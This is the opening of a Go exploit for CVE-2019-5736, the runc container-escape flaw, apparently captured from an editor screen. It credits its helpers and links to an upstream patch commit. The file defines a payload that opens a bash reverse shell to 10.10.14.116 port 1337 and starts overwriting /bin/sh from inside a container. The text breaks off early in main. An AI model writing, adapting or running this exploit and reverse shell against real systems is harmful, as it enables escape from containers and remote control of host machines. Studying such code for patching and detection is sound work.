 package main

// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
        "fmt"
        "io/ioutil"
        "os"
        "strconv"
        "strings"
)

// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/10.10.14.116/1337 0>&1"

func main() {
        // First we overwrite /bin/sh with the /proc/self/exe interpreter path
        fd, err := os.Create("/bin/sh")
        if err != nil {
                fmt.Println(err)
                return
"main.go" 77L, 2118C